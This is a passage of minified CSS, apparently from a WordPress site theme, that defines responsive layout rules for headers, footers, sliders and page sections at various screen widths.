ul{background-color:rgba(1,44,69,1)!important}#Top_bar .menu li ul li a{font-size:16px!important}}@media only screen and (max-width:1239px){#Top_bar a.responsive-menu-toggle{width:50px!important;height:50px!important}#Top_bar a.responsive-menu-toggle i{font-size:40px!important;line-height:40px!important}#Top_bar{background:#012c45!important}.home #Top_bar{background:transparent!important}body.home #Top_bar #logo img.logo-mobile{max-height:120px!important;position:absolute;z-index:999}#Side_slide #menu ul li{border-top:1px solid #fff}nav#social-menu{display:none!important}body:not(.home) div#Top_bar{border-bottom:0 solid #b11016}body:not(.home).mobile-header-mini #Top_bar #logo{height:61px!important;line-height:61px!important;padding:10px 10px!important}#Side_slide .extras{display:none!important}}@media only screen and (min-width:900px){.page-id-403 #Subheader h1.title{max-width:800px;margin:0 auto!important;float:none!important}}@media only screen and (min-width:769px){aside#block-9{display:none!important}#Footer .footer_copy{display:none!important}}@media only screen and (max-width:768px){.col-popup-image{display:none!important}.col-popup-2 h4{font-size:27px!important}aside#block-2{display:none}.home #Top_bar{background:#012c45!important}body.home.mobile-header-mini #Top_bar a.responsive-menu-toggle{top:25px!important}body:not(.home).mobile-header-mini #Top_bar a.responsive-menu-toggle{top:40px!important}body .title-section{padding-top:0px!important;margin-bottom:0px!important}body .first-text-section{padding-top:0px!important}.font-20-titile{padding-top:30px!important}.list-section .wpb_raw_html{padding-top:0px!important;padding-bottom:20px!important}.list-section .vc_col-sm-4{border-right:0px!important;border-bottom:2px solid #dfe2e9;margin-bottom:30px}body .list-section{margin-bottom:0px!important}.font-size-20px{text-align:center!important}body .company-section .vc_btn3-container.Learn-more.vc_btn3-right{margin-bottom:30px!important;text-align:center!important}body .user-section{padding-top:0px!important}.user-section,.reliable-section{display:flex;flex-direction:column-reverse}.reliable-section .vc_col-sm-6:first-child>.vc_column-inner{padding-top:56%!important}.facility-section{padding-top:0px!important}.facility-section .wpb_column.vc_column_container.vc_col-sm-10.vc_col-lg-offset-1>.vc_column-inner{padding-top:0px!important}body .reliable-box{padding-top:0px!important;padding-bottom:0px!important}body .testimonial-section{padding-top:50px!important}.lvca-carousel{padding-top:30px!important}.company-logos-section img{padding-top:20px!important;padding-bottom:20px!important}footer#Footer .column.two-third,footer#Footer .column.one-third{width:100%!important}footer#Footer .container{max-width:100%!important;display:initial!important}footer#Footer .container:after{display:none!important}.widget.widget_block,.widget.widget_nav_menu{padding:0 33px!important;margin-top:0px!important}#Footer{background-color:transparent!important;text-align:center}.phone-box{font-size:20px!important;text-align:center!important}.email-box{text-align:center!important;font-size:16px!important}.social-box{padding-top:20px}aside#block-8{display:none!important}aside#block-9{padding:0 33px!important}ul#menu-main-menu-1{padding-top:20px;padding-bottom:20px}.dasher-logo{padding-bottom:20px}.footer-title{font-size:20px}div#Subheader{padding-top:30px!important}body .company-section-2{flex-direction:column-reverse;padding-top:0px!important}.company-section-2 img,.first-text-section img,.third-section img{padding-bottom:30px}#Subheader h1.title{font-size:25px!important}.work-section .work-title-big{font-size:30px!important;line-height:1.1!important}.work-small-title{font-size:20px!important}body .third-section{padding-top:0px!important}footer#Footer .column{padding-top:30 px}.footer-logos-section{padding-bottom:0;flex-direction:column}.footer-logos-section .logo-image{padding-bottom:40px}.get-in-touch-box a.btn-get-in-touch{float:none}.get-in-touch-box{text-align:center;margin-bottom:30px}.social-title{padding-bottom:20px}footer#Footer ul#menu-main-menu{padding-top:20px;padding-bottom:20px}#Footer .widget.widget_block,#Footer .widget.widget_nav_menu{padding:0 33px!important}.overview-bg .vc_col-sm-7>.vc_column-inner>.wpb_wrapper{padding-left:33px;padding-right:33px}.lvca-container button.slick-prev,.lvca-container button.slick-next{display:inline-block!important}.blue-bottom{font-size:14px!important;line-height:24px!important;padding:10px 30px!important}.process-slider-section .slick-slide p.wp-caption-text,.blue-bottom{font-size:14px!important;line-height:24px!important;padding:10px 30px!important;min-height:75px!important}.process-slider-section .lvca-container button.slick-next,.process-slider-section .lvca-container button.slick-prev{width:25px!important;height:25px!important;bottom:55px!important}.process-slider-section .lvca-container button.slick-prev:before,.process-slider-section .lvca-container button.slick-next:before{font-size:20px!important}.minimalist-header-no #Subheader{padding:30px 0!important}.font-szie-20px-mobile{font-size:20px!important}.white-table tr td{font-size:14px!important;text-align:left!important}.facility-section.left-bg{display:none}body .mobile-margin-bottom-0px{margin-bottom:0px!important}body .mobile-padding-top-0px{padding-top:0px!important}.company-box>.vc_col-sm-12>.vc_column-inner>.wpb_wrapper .icon_box.icon_position_left.no_border{width:100%!important}.table-section-box-mobile .wpb_wrapper{overflow-x:scroll}.red-border .vc_col-sm-6 .wpb_single_image{padding:0 20px!important}.red-border .vc_col-sm-6:first-child .wpb_single_image{border-right:0 solid #b11016!important}.red-border .vc_col-sm-6:first-child .wpb_single_image{border-bottom:2px solid #b11016!important;padding-bottom:20px!important;margin-bottom:20px!important}.list-blue-section .vc_col-sm-6{width:100%!important;margin-left:0%!important;margin-right:0%!important;margin-bottom:30px}.list-blue-section .vc_col-sm-6>.vc_column-inner>.wpb_wrapper{padding:20px 15px!important}.list-blue-section h4{font-size:22px!important;line-height:32px!important}.color-section{padding:0 15px}ul.blue-dot li{font-size:17px!important;line-height:28px!important}.full-width-with-bg>.vc_column-inner{padding-top:50%;padding-bottom:50%;background-size:cover;background-repeat:no-repeat}.full-width-section .color-section .vc_col-sm-12{padding-top:0px!important;padding-bottom:0px!important}.page-id-11921 a.vc_general.vc_btn3.vc_btn3-size-md.vc_btn3-shape-rounded.vc_btn3-style-outline.vc_btn3-color-danger{max-width:230px!important;width:100%!important;display:inline-block}.page-id-1216 .list-ul-col ul ul,.list-ul-col ul{padding:0px!important;margin:0px!important}body .vc_custom_1645599454031{padding-right:0px!important;padding-left:0px!important}body .padding-remove-left-right{padding:0px!important}.col-3-image-text:before{display:none!important}body .col-3-image-text p,body .col-3-image-text .vc_custom_heading{text-align:center!important}.col-3-image-text .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-6:last-child>.vc_column-inner{padding-left:15px!important}html body .system-reliability-banner{padding-top:0!important;padding-bottom:5%!important;margin-bottom:57px}.system-reliability-banner .wpb_column .vc_column-inner{padding-top:10px!important}.col-3-image-text .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_col-sm-6:first-child>.vc_column-inner{padding-right:15px!important}}@media only screen and (max-width:620px){.Overview-banner{padding-top:19%!important;padding-bottom:19%!important}}@media only screen and (min-width:480px) and (max-width:767px){.page-id-11962 .vc_col-sm-4 h4{font-size:20px!important}.page-id-11962 .vc_col-sm-4 p{font-size:17px!important;line-height:27px!important}}@media only screen and (max-width:480px){body .process-slider-section .lvca-container button.slick-next,body .process-slider-section .lvca-container button.slick-prev{bottom:95px!important}.page-id-11962 .vc_col-sm-4 h4{font-size:20px!important}.home-banner-section .banner-title{font-size:35px!important}.list-box{padding:0 0!important}body,p{font-size:14px!important;line-height:21px!important}h1,.first-title{font-size:20px!important}h1.letter-spacing-2px{letter-spacing:1px!important}.first-text-section .font-20-titile br{display:none!important}.list-title{line-height:1.3!important}.testimonial-des{font-size:16px!important}.banner-with-title h1{line-height:1.3!important}html body.page-id-12277 .system-reliability-banner h1{font-size:35px!important}html body.page-id-12499 h2,html body.page-id-12499 h3,html body.page-id-12499 h5,html body.page-id-12277 h2,html body.page-id-12277 h2{font-size:25px!important;text-align:center!important}html body.page-id-12362 h2,html body.page-id-12362 h3,html body.page-id-13075 h2,html body.page-id-12692 h2{font-size:22px!important}html body.page-id-12692 h2{text-align:center!important}html body.page-id-12499 h6{font-size:20px!important;text-align:center!important}#Subheader .container{padding-left:10px!important;padding-right:10px!important}html body.page-id-12362 h4,html body.page-id-12362 h5,html body.page-id-12362 h6{font-size:20px!important}.col-2-title{flex-direction:column!important;justify-content:center;font-size:18px!important;line-height:28px!important;text-align:center!important}.col-2-title strong{padding-bottom:10px;display:block!important;text-align:center}.col-2-title br{display:none!important}}